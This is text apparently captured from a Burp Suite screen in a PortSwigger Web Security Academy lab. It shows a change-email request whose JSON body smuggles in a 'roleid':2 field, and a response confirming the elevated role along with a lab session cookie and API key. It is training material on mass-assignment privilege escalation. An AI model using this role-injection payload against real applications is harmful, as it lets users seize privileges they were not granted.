 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-email HTTP/2
2 Host: 0aed00bf03ee582a808862a800b200db.web-security-academy.net
3 Cookie: session=yBY69LEUUV0Y0VNnQl0qqUHr9qzn30ll
4 Content-Length: 45
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: text/plain;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0aed00bf03ee582a808862a800b200db.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aed00bf03ee582a808862a800b200db.web-security-academy.net/my-account
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"email":"wiener@okok-user.net",
"roleid":2
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 124
6
7 {
8 "username":"wiener",
9 "email":"wiener@okok-user.net",
10 "apikey":"yP8a2MTF6QlBYFydeJ0151yZ5Pq22Qwc",
11 "roleid":2
12 }